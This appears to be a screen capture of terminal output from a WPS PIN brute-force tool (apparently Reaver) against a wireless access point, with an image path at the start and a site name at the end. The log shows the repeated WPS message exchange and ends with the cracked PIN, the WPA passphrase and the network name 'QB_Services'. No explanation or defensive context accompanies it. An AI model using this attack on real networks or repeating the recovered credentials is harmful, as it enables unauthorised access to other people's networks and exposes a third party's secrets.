 Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] 96.31% complete @ 2013-05-31 17:00:24 (3 seconds/pin)
[+] Trying pin 59755906
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 20366 seconds
[+] WPS PIN: '59755906'
[+] WPA PSK: 'QBS23075Excelsior'
[+] AP SSID: 'QB_Services'
root@Gargantuan:~#
ultimatepeter.com